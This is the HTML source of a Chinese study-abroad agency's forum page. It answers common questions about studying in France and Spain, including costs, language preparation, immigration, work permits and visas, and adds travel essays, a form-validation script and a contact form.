<link rel="apple-touch-icon" sizes="152x152" href="images/icon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="images/icon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="images/icon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="images/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="images/icon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="images/icon/favicon-16x16.png">
<link rel="manifest" href="images/icon/manifest.json">
<meta name="google-site-verification" content="DlxkGHd7X1kyaQFce34if6ToUyx8ytcpQF4vuEhbmH8" />
<title>FE留学网</title>
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="images/icon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<script type="text/javascript" src="http://code.jquery.com/jquery-1.9.1.js"></script>
<link href="layout/styles/layout.css" rel="stylesheet" type="text/css" media="all">


<script src="layout/scripts/jquery.min.js"></script>
<script src="layout/scripts/jquery.backtotop.js"></script>
<script src="layout/scripts/jquery.mobilemenu.js"></script>
<script src="layout/scripts/jquery.flexslider-min.js"></script>
<script type="text/javascript">
$(document).ready(function(){
  $(".question").click(function(){
    $(this).siblings(".answer").show(450);
    $(this).parent().siblings().children(".answer").hide(450);
    // $(".answer").parent.show(450);
  });
});




function checkemailaddress(){
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  var keepgoing=1;
  if($("#comments #name").val()==""){
    $("#comments #name").attr("placeholder","请填写您的名字");
    keepgoing=0;
  }
  if($("#comments #email").val()==""){
    $("#comments #email").attr("placeholder","请填写您的邮箱地址");
    keepgoing=0;
  }
  else if(!(regex.test($("#comments #email").val()))){
    $("#comments #email").val("");
    $("#comments #email").attr("placeholder","请填写正确邮箱地址");
    keepgoing=0;
  }
  if($("#comments #comment").val()==""){
    $("#comments #comment").attr("placeholder","请填写您的留言内容");
    keepgoing=0;
  }
  if (keepgoing) {
    return true;
  }
  else {
    return false;
  }
}


</script>

</head>
<body id="top">
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<div class="wrapper row1">
  <header id="header" class="clear"> 
    <!-- ################################################################################################ -->
    <div id="logo" class="fl_left">
      <h1><img src="images/logo.jpg"style="width:40px;height:40px;" ><a href="index.html">FE留学</a></h1>
    </div>
    <!-- ################################################################################################ -->
    <nav id="mainav" class="fl_right">
      <ul class="clear">
        <li class="active"><a href="index.html">首页</a></li>
        <li><a href="pages/fr_main.html">法国院校指南</a>
          <!-- <ul>
            <li><a href="pages/gallery.html">Gallery</a></li>
            <li><a href="pages/full-width.html">Full Width</a></li>
            <li><a href="pages/sidebar-left.html">Sidebar Left</a></li>
            <li><a href="pages/sidebar-right.html">Sidebar Right</a></li>
            <li><a href="pages/basic-grid.html">Basic Grid</a></li>
          </ul> -->
        </li>
        <li><a href="pages/es_main.html">西班牙院校指南</a>
          <!-- <ul>
            <li><a href="#">Level 2</a></li>
            <li><a class="drop" href="#">Level 2 + Drop</a>
              <ul>
                <li><a href="#">Level 3</a></li>
                <li><a href="#">Level 3</a></li>
              </ul>
            </li>
          </ul> -->
        </li>
        <li><a href="#">留学论坛</a></li>
        <li><a href="contact.html">关于我们</a></li>
      </ul>
    </nav>
    <!-- ################################################################################################ -->
  </header>
</div>
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<div class="wrapper row3">
  <main class="container clear"> 
    <!-- main body -->
    <!-- ################################################################################################ -->
    <div class="content"> 
      <!-- ################################################################################################ -->
      
      
      <div id="comments">
        <h2>留学论坛</h2>
        <ul>
          <li>
            <div class="question">
              <h4>学习 ▪ 没有法语基础可以申请法国留学么？</h4>
            </div>
            <div class="answer">
              <p>
                Q: 没有法语基础可以申请法国留学么？
              </p>
              <p>
                A: 答案是肯定的，没有法语基础可以申请法国留学。主要分为两种：
                  1.法语零基础，可以选择申请先读一年语言再入专业。
                  2.不想深入学习法语，可以申请全英文授课院校/专业。
                  根据个人不同情况，详情咨询：QQ：1572143575 微信：
              </p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>生活 ▪ 法国留学生可否移民？</h4>
            </div>
            <div class="answer">
              <p>
                Q:在法国留学，是否可以申请移民？
              </p>
              <p>
                A:法国目前针对中国留学生还是非移民国家。但是拿到法国本科以上毕业文凭可以申请其他国家移民，比较热门的选择是移民加拿大。不能移民毕业后同样有留在法国的机会，比如工作、结婚等等情况，都不会影响正常的生活。
              </p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>旅行 ▪ 初到法国，我眼中的Paris...</h4>
            </div>
            <div class="answer">
              <p>
                本文由FE留学网编原创整理，如需转载，请注明出处。欢迎投稿：feliuxue@sina.com
              </p>
              <img  src="images\demo\comments\1.jpg">
              <p>
                Paris-巴黎，世界四大国际化都市之一，欧洲第二大城市，法国的经济金融中心，在政治、科技、文化、教育、时尚、艺术、娱乐、传媒等领域对世界都有重要影响力......类似这些程序化的评价，是世人眼中的巴黎，可能也是当初吸引我决定选择留学法国的理由，当然还少不了对“法国是世界上最浪漫的国家，法语是世界上最美丽的语言”这样莫名的好感与期待。
              </p>
              <p>
                Si vous avez de la chance de vivre à Paris quand vous êtes jeune, alors n'importe où vous irez après, Paris sera toujours avec vous, car Paris est un festin mobile. 假如你有幸年轻时在巴黎生活过，那么你此后一生中不论去到哪里她都与你同在，因为巴黎是一席流动的盛宴。——海明威
              </p>
              
              <p>
                初到巴黎，感觉既熟悉又陌生，那些曾无数次在各种画面中看过的铁塔、凯旋门、凡尔赛宫、圣母院、香街......当真真切切看得到摸得着时依然会感受到这么近，那么远的震撼。我以为一切都很熟悉，其实只是似曾相识。
              </p>
              <img  src="images\demo\comments\2.jpg">
              <p>
                传说中巴黎人身上都或多或少有一种傲气，可能是因为巴黎的生活与法国其他城市相比，节奏多少会快一些，每天各种信息量更大一些。法国原本是一个多民族国家，在这个国际化大都市里，每天在人群中擦肩而过的能有多少是真正的巴黎人还真不好说。总的感觉就是那些看起来像巴黎人的法国人都还好，偶尔的交流从他们的神情中还是能够看到善意跟包容。如果你偶尔会有想家的情结，不用担心，这里太多的中国人，中国店，中国餐馆等随时能解思乡之苦。
              </p>
              <p>
                每个人心中都有一条塞纳河，它把我们的一颗心分作两边，左岸柔软，右岸冷硬；左岸感性，右岸理性；左岸住着我们的欲望，祈盼，挣扎和所有的爱恨嗔怒，右岸住着这个世界的规则在我们心里打下的烙印--左岸是梦境，右岸是生活。——辛夷坞
              </p>
              <img  src="images\demo\comments\3.jpg">
              <p>
                在法国，左岸，是一个特别小资的词。好像提起左岸，就提到了这样一些气氛或背景：诗歌、哲学、贵族化、咖啡馆、艺术、清谈……当然，还有文化。相对来说，右岸则理性、中庸、强硬得多。巍峨的各大银行、金融集团、保险公司、股票交易所；一丝不苟、严肃刻板、衣着考究的过往行人；奢华、繁荣、熙熙攘攘的商业街；变化无常的金融风云。“左岸偏左，右岸偏右”，左岸右岸相辅相成。这实实在在的差别，只有身临其境的时候，慢慢逛、慢慢感受才能体会。
              </p>
              <img  src="images\demo\comments\4.jpg">
              <p>
                初到法国，第一次开始离家自己生活，一切都是新的。初到巴黎，了解一个城市需要时间，需要衣食住行慢慢磨合。可以肯定的是，我喜欢这里，在法国生活学习几年，当我毕业以后，我相信我能够讲得更多。
              </p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>学习 ▪ 法语不是小语种，为什么？</h4>
            </div>
            <div class="answer">
              <p>
                Q：法语不是小语种么？
              </p>
              <p>
                A：法语不是小语种。法语是联合国（UN）及下属国际组织，欧盟（EU）及下属机构，国际奥委会（IOC），法语国家国际组织（FIO），世贸组织（WTO），国际红十字会（IRC），北约组织（NATO），国际足联（FIFA），国际奥委会（Olympic）等国际组织的官方语言或官方语言之一。因为其用法的严谨, 所以像法律条文这种严谨的重要文件在国际上都是用法语书写, 联合国将英语定为第一发言语言, 法语为第一书写语言.法语作为联合国6种工作语言之一, 被广泛应用在国际性社交和外交活动中,它不仅是法国的官方语言,而且还是遍布五大洲的40多个国家和地区的官方语言或通用语言。
              </p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>生活 ▪ 法国留学费用知多少，学姐帮你做预算。</h4>
            </div>
            <div class="answer">
              <p>
                Q：法国留学费用，平均一年大约需要多少钱？
              </p>
              <p>
                A：法国留学性价比很高的。一般按照学费+生活费（基本衣食住行）计算。
               学费：全法公立大学专业免学费，每年注册费100欧元左右=750元人民币左右
                     排名前30的高等商学院，学费8000欧元左右起=5.5万人民币左右起/年
                     高等工程师学院、艺术、设计等院校，学费平均7000欧元左右起=5万人民币左右起/年
               生活费（基本衣食住行）：巴黎地区平均7000欧元=5万人民币左右/年；非巴黎地区平均5000欧元=4万人民币左右/年
              </p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>旅行 ▪ 拨开恐袭的阴霾，尼斯蓝色海岸蔚蓝依旧。</h4>
            </div>
            <div class="answer">
              <p>本文由FE留学网编原创整理，如需转载，请注明出处。欢迎投稿：feliuxue@sina.com</p>
              <img  src="images\demo\comments\5.jpg">
              <p>尼斯位于法国东南部地中海沿岸，海岸线曲折复杂，大致为东北&mdash;西南走向，城镇沿海岸线呈带状分部。尼斯属于典型的地中海气候带，终年温暖，蔚蓝的地中海与巍峨的阿尔卑斯山是这座城市永恒的地标。尼斯城市圈的人口数量在法国排名第五，是仅次于巴黎的法国第二大旅游城市，也是欧洲乃至全世界最具魅力的海滨度假圣地之一，每年到访尼斯市区的旅客数量超过了400万，是这座城市本身人口数量的近10倍，神圣的古罗马历史文化、普罗旺斯薰衣草田散发出的浪漫的芬芳，以及带有异域风情的地中海美食。无论从任何一个角度，尼斯都是法国人心中绝对的度假天堂。</p>
              <img  src="images\demo\comments\6.jpg">
              <p>留学安全问题，是很多学生家长更关心的问题之一，作为留学过来人想跟各位家长说的是，正常情况下很多留学主流国家的安全问题大体都不会那么让人担心，家长们除了要针对想留学的国家做出预判外，更重要的是学生自己要学会如何规避安全风险，比如：避免深夜独自游走在大街上，尽量要跟陌生人保持一定距离，在酒吧等公共场所不要随便喝陌生人递到手里的东西，等等。其实这些风险不是选择留学才存在，懂得规避风险，在哪里学习生活都会更安全。至于恐袭，之所以被称作恐袭，主要是因为它的不确定性及破坏程度，正因为此，如果是恐袭，哪里也不会保证绝对安全。被恐袭过的城市是无辜的，住在那里的人们也要很长一段时间调整惶恐不安的心情，但是生活还得继续，一切也都会随着时间的流逝归于平常。</p>
              <img  src="images\demo\comments\7.jpg">
              <p>喜欢大海的人，有的阳光，有的忧郁。有时间的时候在海边走走，或者坐坐，吹吹海风，听听海浪的声音，闻着海水混杂着大自然的香气，真的会令人心旷神怡。再好的镜头也比不上眼睛，眼见为实。拨开阴霾看本质，尼斯是一个值得花时间生活的地方，去过的人都喜欢。</p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>学习 ▪ 法国高商性价比</h4>
            </div>
            <div class="answer">
                <p>Q：法国高商怎么样？</p>

                <p>A：法国高等精英商学院(Grandes Ecoles)，简称高商，是由法国教育部 文化部及大型企业共同控股的办校模式，是法国教育机制的一大特色。法国高商以培养世界高级商业精英而闻名于世。因为其毕业生往往有很好的前途与"钱途"，成为许多法国与海外求学者梦寐以求的理想院校。英国《泰晤士报》《金融时报》(Financial Times)每年的欧洲顶级商学院排行榜也证明了这一点。法国高商系统的教学质量和招生标准在这些排行榜上得到充分彰显。据英国《金融时报》(Financial Times)的排名，全世界管理专业的商校排名前50名中，有18所是法国商校，并且这个排行榜的前10名里法国的高商占了7席，其中 HEC 已经连续四年名列榜首。欧洲管理发展基金会(EFMD)负责人埃里克&middot;科尼埃尔(Eric Cornuel)曾表示，&ldquo;法国高等商学院的预算虽然比美国低4至5倍，但是美国商校的教学质量却往往比法国低很多。&rdquo;法国名牌商校的学生筛选标准严格，毕业后往往会得到薪酬高，适应企业环境能力强，擅长外语，在就业市场上非常抢手的高回报。</p>
                            
            </div>
          </li>
          <li>
            <div class="question">
              <h4>生活 ▪ 留学生在法国可享受与法国学生一样的福利待遇。</h4>
            </div>
            <div class="answer">
                <p>Q：法国留学比较明显的优势是什么？</p>
                <p>A：留学生在法国可享受与法国学生一样的福利待遇，这一点与欧洲其他国家相比，算是比较明显的优势之一。法国在世界上属于高福利的国家，比如医疗，社保，不仅仅对于本国的学生，外国留学生一样可以享受种种社会福利。住房补贴，补贴金额可达房租的近50%；还有交通补助；餐补等等。</p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>
                旅行 ▪ 爱上滑雪，阿尔卑斯不只是一块糖。
              </h4>
            </div>
            <div class="answer">
                <p>本文由FE留学网编原创整理，如需转载，请注明出处。欢迎投稿：feliuxue@sina.com</p>
                <img  src="images\demo\comments\8.jpg">
                <p>滑雪运动起源并发展于斯堪的纳维亚国家。回转（SLALOM）也是一个挪威词，意思是在倾斜的路面上滑行。国际滑雪联合会成立于1924年。北欧滑雪项目列入了1924年在法国沙莫尼举行的第一届冬季奥运会。在世界滑雪运动中居领先地位的国家有斯堪的纳维亚各国，如挪威、瑞典、芬兰，还有西欧的阿尔卑斯山脉周围的国家：法国、意大利、奥地利、德国和瑞典，以及美国、俄罗斯等，一般说来，斯堪的纳维亚国家在北欧滑雪项目上占优势，阿尔卑斯山脉国家在高山滑雪项目上占优势。</p>
                <p>旅游滑雪是出于娱乐、健身的目的，受人为因素制约程度很轻，男女老幼均可在雪场上轻松、愉快地滑行，饱享滑雪运动的无穷乐趣。由于高山滑雪具有惊险、优美、自如、动感强、魅力大、可参与面广的特点，故高山滑雪被人们视为滑雪运动的精华和象征，更是旅游滑雪的首选和主体项目。通常情况下，评估人们滑雪技术水平的高低，多以高山滑雪为尺度。旅游滑雪项目有单板滑雪、超短板滑雪、越野滑雪等。其中越野滑雪是在低山丘岭地带（平地、下坡、上坡各约占1/3）长距离滑行，虽然远不如高山滑雪的乐趣和魅力，但从安全和健身角度而言，更具有广泛的参与性。超短板滑雪、单板滑雪（双脚同踏一只宽大的雪板）比高山滑雪更具有刺激性，技术更灵活。</p>
                <img  src="images\demo\comments\9.jpg">
                <p>现代滑雪运动大致可分为三种类别：阿尔卑斯山式（Alpine Skiing）、北欧式（Nordic Skiing）和自由式。阿尔卑斯山式滑雪是指沿雪坡滑降的滑雪运动，其名称是由滑降运动源于阿尔卑斯山而得，包括了各式技巧和动作，其中三种最基本的动作：直降、横渡和转弯。</p>
                <p>为什么在法国阿尔卑斯地区爱上滑雪？</p>
                <img  src="images\demo\comments\10.jpg">
                <p>法国公认最适合，也最受欢迎的滑雪地点就在阿尔卑斯山脉，大部分滑雪场都集中在这里。其他地区的滑雪场，无论从数量和质量上，都难以和南北阿尔卑斯地区相比，不论从专业程度上，还是滑雪场的规划建设，还有最关键的雪况和滑行体验来看，法国阿尔卑斯地区的滑雪场都是最好的选择。除了名气，在法国滑雪还是性价比非常高的。法国滑雪价格相较瑞士，奥地利等地便宜30%-50%左右；法国的滑雪场地拥有现代和高级滑雪设施，滑雪场地以广阔的滑雪空间的特点享誉全世界。最大滑雪场总面积高达600公里和拥有200部滑雪缆车，从山脚下直达滑道；从雪具出租，住宿，美食，娱乐，教学每一样都十分专业，可选择性也非常高；除了滑雪运动本身之外，阿尔卑斯山脉壮丽的景色也会令你印象深刻，除了滑雪，还有很多人是专门来看风景的，滑雪之余，还可以观光、品尝美食。</p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>
                学习 ▪ 法国留学先读预科和先读语言的区别在哪儿？
              </h4>
            </div>
            <div class="answer">
                <p>Q：法国留学先读预科和先读语言的区别在哪儿？</p>
                <p>A：很多选择法语授课的学生，由于国内法语基础达不到直入专业的水平，到法国要先读一年语言合格后再入专业。但是有些院校却要求学生先读一年预科合格后再入专业。简单的说，语言就是纯法语学习，而预科是除了学习纯语言外，还需要学习一部分专业背景课。</p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>
                生活 ▪ 法国人的浪漫，让我欢喜让我忧。
              </h4>
            </div>
            <div class="answer">
                <p>到没到过法国的人都知道，法国是一个传说中很浪漫的国家，在法国学习生活了几年后，渐渐明白，他们的浪漫资本是银行账户里鲜有存款，攒钱这件事对于大多数法国人来说，没有意义也不可理解，赚钱是为了享受生活。花出去的才是钱这个道理在法国人身上体现的比较淋漓尽致。说到底还是国情的差异。如果我是法国人，我可能也不会攒钱。但是... 建议准备去法国留学的小伙伴们，假如你准备毕业后离开法国，记得要时不时的提醒自己，浪漫固然是一件美好的事情，但是不要让钱包过于浪漫哦~~</p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>
                旅行 ▪ 说走就走的旅行不仅为追求美景，还有美食。
              </h4>
            </div>
            <div class="answer">
                <p>本文由FE留学网编原创整理，如需转载，请注明出处。欢迎投稿：<a href="mailto:feliuxue@sina.com">feliuxue@sina.com</a></p>
                <img  src="images\demo\comments\11.jpg">
                <p>法国菜是西餐中最有地位的菜肴，是西方文化的一颗明珠。法国美食在整体上包括面包、糕点、冷食、熟食、肉制品、奶酪和酒这几个方面。其中，最让法国人引以为荣的除了有葡萄酒外，还有面包和奶酪等等。除了法国大餐外，日常生活中的很多法国菜一样使人垂涎。今天先给大家上几道比较有特色的开开胃~</p>
                <img  src="images\demo\comments\12.jpg">
                <p>鸭肝：Foie gras de canard。法国饭店一般多以鸭肝代替鹅肝，鸭肝味道浓郁讨巧，鹅肝细腻棉滑入口即化。价格上大众也普遍能接受。</p>
                <img  src="images\demo\comments\13.jpg">
                <p>蜗牛：用黄油、大蒜、欧芹烤出的蜗牛绝对是世间美味之一。</p>
                <p>奶酪火锅：&ldquo;fondue savoyarde&rdquo;萨瓦火锅。萨瓦是法国东部盛产奶酪的一个省。</p>
                <img  src="images\demo\comments\14.jpg">
                <p>马赛鱼汤：马赛鱼汤的历史已超过2,500年，如今已列入国际美食之列。</p>
                <p>法国是西方的美食大国，当然不止上述几种菜肴，卖个关子留些悬念，更多的美食饕餮，还有待你自己去发现。</p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>
                生活 ▪ 西班牙是否是可移民国家？
              </h4>
            </div>
            <div class="answer">
                <p>Q：西班牙是否是可移民国家？</p> 
                <p>A：西班牙作为欧洲一个风景秀美，风情独特，热情洋溢且费用低廉的国家，深受国内学生家长青睐。更让人兴奋的是，西班牙的移民政策相对其他欧美国家，是非常开放滴。可以通过工作及投资完成移民。</p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>
                生活 ▪ 西班牙留学生可否打工？
              </h4>
            </div>
            <div class="answer">
                <p>Q：西班牙留学生可否打工？</p> 
                <p>A：西班牙允许学生合法每周打工20小时。但为了保证学（老）生（板）权（交）益（税）需要申请合法的学生打工许可证（Autorizacion de trabajo al tiempo parcial de estudiante extranjero）。</p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>
                生活 ▪ 我想学业结束以后留在西班牙工作，什么时候能换工作签证呢？
              </h4>
            </div>
            <div class="answer">
                <p>Q：我想学业结束以后留在西班牙工作，什么时候能换工作签证呢？</p>
                <p>A：学生在西班牙学习时长满3年以后，找到工作并签订合同以后，就可以申请西班牙工作签证咯。如果是不会西班牙语的同学，过来学一年语言，加个专业课，轻松满3年。老生常谈，大家一定要好好学习呦，不是姐姐吓你，西班牙的大学很严格的！</p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>
                旅行 ▪ 一说到欧洲留学，不能不到处去转一下，西班牙留学生在这方面有没有福利呢？
              </h4>
            </div>
            <div class="answer">
                <p>Q：一说到欧洲留学，不能不到处去转一下，西班牙留学生在这方面有没有福利呢？</p>
                <p>A: 一说到旅行，学姐我真是有说不完的话，因为本身也是一个爱玩儿不爱学习的主，嘿嘿。首先西班牙的居留是申根签证，你想去欧洲哪里玩儿都比较方便，机票也是便宜的可以，比较著名的廉价航空有两个，伏林航空和瑞安航空，往返飞个阿姆斯特丹也就100来欧。
                  <img  src="images\demo\comments\15.jpg">
                  <p>其次，就单单只说西班牙，就有玩儿不玩的地方。我所在的城市是瓦伦西亚大区，身为一个很多城市在海岸线的大区，不得不玩儿的浮潜，帆船，冲浪，跟妹砸出海看着日出！</p>
                  <img  src="images\demo\comments\16.jpg">
                  <p>坐高铁去巴塞罗那不过两个小时，顺便去趟安道尔滑个雪，不得不提醒，先去免税店买个gopro！
                  </p>
                  <img  src="images\demo\comments\19.jpg">
                  <p>前两天刚去了趟安达卢西亚，往返的机票不过就70欧，去毕加索的老家看看能不能也来点儿灵感留点儿作品给还不知道在哪儿的我的后代们，万一百年之后也成名了呢！
                    </p>
                    <img  src="images\demo\comments\17.jpg">
                    <p>哈哈。再加上欧洲的留学生组织Erasmus是不是的组织个小旅游，便宜又安全，小日子过得还是挺滋润滴。啥也不说了，贴几张图感受一下呗。可以加我的Instagram呦~</p>
                    <img  src="images\demo\comments\18.jpg">
            </div>
          </li>
          <li>
            <div class="question">
              <h4>
                学习 ▪ 为什么要去西班牙语留学？
              </h4>
            </div>
            <div class="answer">
                <p>Q：为什么要去西班牙语留学？</p>
                <p>A：为啥要来西班牙？ 先不说蓝天白云地中海小帅哥个大美妞儿！先聊聊西班牙语到底有多重要：
                  </p>
                <ol>
                <li>西班牙语是世界第二大语言，仅次于中文，并且是国际交流中使用第二广泛的语言。</li>
                <li>截至2030年，世界人口的7.5%将以西班牙语作为母语，人数达到约5.35亿人次。</li>
                <li>约18,000,000人次的学生将西班牙语作为外语来学习。</li>
                <li>西班牙语是世界上大约4.26亿人口的母语，并且是21个国家的官方语言（墨西哥：1.12亿，哥伦比亚：4600万，西班牙：4600万，阿根廷 ：4000万，秘鲁2800万，委内瑞拉：2700万&hellip;&hellip;）</li>
                <li>在许多其他国家，西班牙语也被作为母语广泛使用，包括：美国3700万，加拿大：90.9 万，巴西：46万，菲律宾：43.9万&hellip;&hellip;</li>
                </ol>
                <p>其次，西班牙大学的教学质量非常严格，学校设施完善，同时消费相对比较低。无论文科，理科还是艺术类的同学，都能在西班牙的各大学校找到自己合适的专业！还有最重要的就是欧洲完美生活体验！去哪儿都不排队，小区配备游泳池，跟外国帅哥一起在健身房练肌肉&hellip;&hellip;</p>
            </div>
          </li>
          <li>
            <div class="question">
              <h4>
                学习 ▪ 我的高考成绩发挥的不是很好，能申请到什么学校呢？
              </h4>
            </div>
            <div class="answer">
                <p>Q：我的高考成绩发挥的不是很好，能申请到什么学校呢？</p>
                <p>A：因为西班牙已经取消了高考制度，所以西班牙的大学已经逐渐的开始由高考成绩申请学校转化成由高中毕业证和高中会考成绩等来申请学校了。所以弟弟妹妹们，高考失利算什么，来我们西班牙的大学好好学习，从新做一条好汉！</p>
            </div>
          </li>

          <li>
            <div class="question">
              <h4>
                旅游 ▪ 西班牙旅游签证流程
              </h4>
            </div>
            <div class="answer">
                <p>1. 签证表格下载：</p>
                <p><a target="_blank" href="https://china.blsspainvisa.com/chinese/pdf/Hoja3_Solicitud%20Schengen%20China.pdf">https://china.blsspainvisa.com/chinese/pdf/Hoja3_Solicitud%20Schengen%20China.pdf</a></p>
                <p>2. 材料表格下载：</p>
                <p>北京：<a target="_blank" href="https://china.blsspainvisa.com/chinese/pdf/Tourism.pdf">https://china.blsspainvisa.com/chinese/pdf/Tourism.pdf</a></p>
                <p>广州：<a target="_blank" href="https://china.blsspainvisa.com/chinese/pdf/checklist-tourism-040516.pdf">https://china.blsspainvisa.com/chinese/pdf/checklist-tourism-040516.pdf</a></p>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://china.blsspainvisa.com/chinese/pdf/questionnaire.pdf">https://china.blsspainvisa.com/chinese/pdf/questionnaire.pdf</a></p>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://china.blsspainvisa.com/chinese/pdf/Self-Declaration.pdf">https://china.blsspainvisa.com/chinese/pdf/Self-Declaration.pdf</a></p>
                <p>上海：<a target="_blank" href="https://china.blsspainvisa.com/chinese/pdf/Tourism-updated-august.pdf">https://china.blsspainvisa.com/chinese/pdf/Tourism-updated-august.pdf</a></p>
                <p>3. 预约递签：</p>
                <p>网上预约</p>
                <p>4. 签证申请人须按照户口所在地的签证申请中心提交签证申请。</p>
                <p>北京管辖区包括：除了属于上海和广州管辖区的省份外，所有其它中国的省和自治区</p>
                <p>上海管辖区包括：江苏、上海、浙江、安徽、江西</p>
                <p>广州管辖区包括：广东、福建、贵州、海南、湖南、云南、广西（户口所在地或居住证/暂住证其中之一能证明申请人属于广州管辖区即可）。</p>
                <br>
                <p>&nbsp;注：如需我公司办理，费用500RMB，需本人递签录指纹。</p>
            </div>
          </li>
          
        </ul>
        <h2>留个言</h2>
        <form onsubmit="return checkemailaddress();" action="http://formspree.io/feliuxue@sina.com"method="post">
          <input type="hidden" name="_next" value="http://feliuxue.com/Thanks.html" />
          <div class="one_third first">
            <label for="name">名字 <span>*</span></label>
            <input type="text" name="名字" id="name" value="" size="22">
          </div>
          <div class="one_third">
            <label for="email">邮箱 <span>*</span></label>
            <input type="text" name="邮箱地址" id="email" value="" size="22">
          </div>
          <div class="block clear">
            <label for="comment">留言内容</label>
            <textarea name="留言内容" id="comment" cols="25" rows="10"></textarea>
          </div>
          <div>
            <input  type="submit" >
            &nbsp;
            <input name="reset" type="reset" value="重置">
          </div>
        </form>
      </div>
      <!-- ################################################################################################ -->
    </div>
    <!-- ################################################################################################ -->
    <!-- / main body -->
    <div class="clear"></div>
  </main>
</div>
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<div class="wrapper row5">
  <div id="copyright" class="clear "> 
    <p class="fl_left">Copyright &copy; 2016 - All Rights Reserved - </p><a href="#">FEliuxue.com</a>
    <div class="icons">
      <div class="tooltip" id="tooltip_qq">
        <a class="fa_icon" href="#"><i class="fa fa-qq"></i></a>
        <span>
          <div>
            <img src="images/QR_codes/qq_fr_qr.jpg">
            1572143575<br>
            法国
          </div>
          <div>
            <img src="images/QR_codes/qq_es_qr.jpg">
            2858660784<br>
            西班牙
          </div>
        </span>
      </div>
      <div class="tooltip" id="tooltip_weibo">
        <a  class="fa_icon" href="http://weibo.com/feliuxue" target="_blank"><i class="fa fa-weibo"></i></a>
        <span>
          <div>
            <img src="images/QR_codes/weibo_qr.jpg">
            <a href="http://weibo.com/feliuxue" target="_blank">
              微博 FE-liuxue
              <br>
              <p>（点击进入）</p>
            </a>
          </div>
        </span>
      </div>
      <div class="tooltip" id="tooltip_wechat">
        <a  class="fa_icon" href="#"><i class="fa fa-weixin"></i></a>
        <span>
          <div>
            <img src="images/QR_codes/wechat_qr.jpg">
            微信公众号<br>FE留学
          </div>
        </span>
      </div>
      <textarea style="display:none;" id="myhidta"></textarea>
      <div class="tooltip" id="tooltip_mail">
        <a  class="fa_icon" href="#"><i class="fa fa-envelope-o"></i></a>
        <span>
          <div>
              feliuxue@sina.com
          </div>
        </span>
      </div>
      <div class="tooltip" id="tooltip_mail">
        <a  class="fa_icon" href="#"><i class="fa fa-phone"></i></a>
        <span>
          <div>
              18511177987
          </div>
        </span>
      </div>
    </div>
  </div>
</div>
<a id="backtotop" href="#top"><i class="fa fa-chevron-up"></i></a>
<!-- JAVASCRIPTS -->

</body>
</html>
</file>
